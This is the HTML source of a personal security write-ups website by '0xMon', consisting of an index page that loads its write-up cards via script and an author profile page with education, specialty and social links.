
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>0xMon | Writeups</title>
  <link rel="stylesheet" href="css/style.css">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700;800&family=JetBrains+Mono:wght@400;700&display=swap" rel="stylesheet">
</head>
<body>

  <nav>
    <div class="nav-inner">
      <a href="index.html" class="nav-logo">0xMon</a>
      <ul class="nav-links">
        <li><a href="index.html" class="active">~/writeups</a></li>
        <li><a href="whoami.html">~/whoami</a></li>
      </ul>
    </div>
  </nav>

  <section style="padding-top: 7rem;">
    <div class="section-header">
      <h2>Writeups</h2>
      <p>Some cool write-ups down below =D</p>
    </div>
    <div class="writeups-grid" id="writeups-grid">
      <!-- Cards are injected by JS -->
    </div>
  </section>

  <footer>
    <p>0xMon // 2026</p>
  </footer>

  <script src="js/main.js"></script>

</body>
</html>
</file>

<file: whoami.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Whoami | 0xMon</title>
  <link rel="stylesheet" href="css/style.css">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700;800&family=JetBrains+Mono:wght@400;700&display=swap" rel="stylesheet">
</head>
<body>

  <nav>
    <div class="nav-inner">
      <a href="index.html" class="nav-logo">0xMon</a>
      <ul class="nav-links">
        <li><a href="index.html">~/writeups</a></li>
        <li><a href="whoami.html" class="active">~/whoami</a></li>
      </ul>
    </div>
  </nav>

  <div class="whoami-container">
    <section>
      <div class="section-header">
        <h2>Whoami</h2>
      </div>

      <div class="terminal-box">
        <div class="terminal-line">
          <span class="terminal-prompt">$ </span>
          <span class="terminal-cmd">cat /etc/profile</span>
        </div>
        <div class="terminal-line">
          <span class="terminal-output">Name: <strong style="color:#e2e8f0">Rafael Forte</strong></span>
        </div>
        <div class="terminal-line">
          <span class="terminal-output">Alias: <strong style="color:#e2e8f0">0xMon</strong></span>
        </div>
        <div class="terminal-line">
          <span class="terminal-output">Location: <strong style="color:#e2e8f0">Brazil</strong></span>
        </div>
        <div class="terminal-line">
          <span class="terminal-output">Education: <strong style="color:#e2e8f0">B.Sc. in Telecommunications Engineering &ndash; University of Campinas (UNICAMP)</strong></span>
        </div>
        <div class="terminal-line">
          <span class="terminal-output">Specialty: <strong style="color:#e2e8f0">Web &amp; Mobile Application</strong></span>
        </div>
      </div>

      <div class="section-header" style="margin-top: 2rem;">
        <h2>Contact</h2>
      </div>
      <div class="social-links">
        <a href="https://www.linkedin.com/in/rafael-pinho-somenzari-forte/" target="_blank" class="social-link">LinkedIn</a>
        <a href="https://x.com/RafaelForte1" target="_blank" class="social-link">X</a>
      </div>

    </section>
  </div>

  <footer>
    <p>0xMon // 2026</p>
  </footer>

  <script src="js/main.js"></script>
</body>
</html>
</file>



